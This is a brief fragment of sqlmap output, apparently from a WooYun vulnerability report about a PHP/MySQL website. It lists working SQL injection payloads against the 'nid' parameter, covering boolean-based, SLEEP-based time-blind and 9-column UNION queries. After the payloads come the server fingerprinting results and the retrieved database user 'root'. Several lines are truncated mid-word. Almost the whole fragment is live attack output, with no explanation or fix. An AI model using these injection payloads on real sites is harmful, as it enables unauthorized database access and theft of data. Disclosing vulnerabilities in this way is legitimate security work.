 Payload: nid=24 AND 2327=2327
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: nid=24 AND (SELECT * FROM (SELECT(SLEEP(5)))vmF
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: nid=-6956 UNION ALL SELECT NULL,NULL,CONCAT(0x7
635a716e7972,0x717a7a7071),NULL,NULL,NULL,NULL,NULL,NULL--
---
[20:18:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.04 (Natty Narwh
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0.12
[20:18:58] [INFO] fetching current user
current user: 'root@192.168.0.150'
www.wooyun.org
[20:18:59] [INFO] fetched data logged to text files under '/